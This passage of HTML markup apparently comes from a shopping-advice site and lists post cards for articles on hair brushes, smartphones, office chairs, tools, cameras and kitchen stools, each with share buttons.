				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Looking for good and cheap moisturizing masks?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5155">
		
		<a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111082017010258000000000000_escovarevloncapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Rotary hair brush: is it worth having one?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Learn its features, best models and how to choose the perfect one for you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Rotary hair brush: is it worth having one?&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Rotary hair brush: is it worth having one?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4389">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109022344590898000000000000_2824912-veja-se-aparelhos-de-depilacao-com-pinca-opengraph_1200-3.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Electric Epilator: Is It Worth It?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Myths and truths about this type of hair removal</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric Epilator: Is It Worth It?&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Electric Epilator: Is It Worth It?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-phones " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4870">
		
		<a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202110181738300499000000000000_samsunggalaxyzflipcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">Galaxy Z Flip 3 and Folder 3</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">The smartphone from Samsung that everyone is wanting!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Galaxy Z Flip 3 and Folder 3&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Galaxy Z Flip 3 and Folder 3" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4555">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109162333170661000000000000_iphone13.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">What do we know about the iPhone 13</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">One of Apple's most anticipated releases!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What do we know about the iPhone 13&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=What do we know about the iPhone 13" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4284">
		
		<a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108232300470867000000000000_Falha-Wifi-1024x648capa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Protect your mobile data with these important tips!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Make access difficult, locate your cell phone and preserve your privacy</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Protect your mobile data with these important tips!&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Protect your mobile data with these important tips!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-office " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2582">
		
		<a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202104061946150373000000000000_mesa.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">Keep your home office organized and efficient!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">5 items to optimize your work from home routine</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Keep your home office organized and efficient!&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Keep your home office organized and efficient!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1124">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202010012239300536000000000000_cadeira-escritorio-diretor-1.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">The 7 best office chairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">Work in comfort and improve your productivity!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 7 best office chairs&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=The 7 best office chairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="761">
		
		<a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202008071931580789000000000000_e22c7fe6a56dbfcc9c5f0f60706b2eed.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Some steps to choose School supplies</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Here is a list to help you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Some steps to choose School supplies&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Some steps to choose School supplies" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-tools " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2324">
		
		<a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202103082147200208000000000000_capawap.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">High pressure washer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">Your ally for efficient cleaning!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=High pressure washer&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=High pressure washer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2226">
		
		<a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202102241951530607000000000000_51pSbk7xXoL._SL1024_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">Paint roller with reservoir</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">An efficient and very economical alternative for painting walls!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Paint roller with reservoir&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Paint roller with reservoir" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1942">
		
		<a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202101222003130508000000000000_59e772e6909924f2268b466a.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Multifunctional stairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Find out why they are so good!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Multifunctional stairs&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Multifunctional stairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cameras " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4678">
		
		<a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109300135100489000000000000_hero9.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Want to know more about the latest GoPro model?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Then get to know GoPro Camera Hero 9</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Want to know more about the latest GoPro model?&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Want to know more about the latest GoPro model?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4464">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109092138020195000000000000_cameras-iniciantes-fotografia-1200x801.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">The 5 best cameras for those who want to start shooting</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 5 best cameras for those who want to start shooting&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=The 5 best cameras for those who want to start shooting" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3969">
		
		<a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202107272207250608000000000000_1585257754922782-insta.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Sunglasses - essential even in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Know why they are important and the type of frame for your face shape</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Sunglasses - essential even in winter&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Sunglasses - essential even in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-houseandgarden " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5342">
		
		<a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111231424280087000000000000_banquetas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Incorporate stools into your kitchen</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Style, comfort and elegance for the most beloved room in the house!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Incorporate stools into your kitchen&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Incorporate stools into your kitchen" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
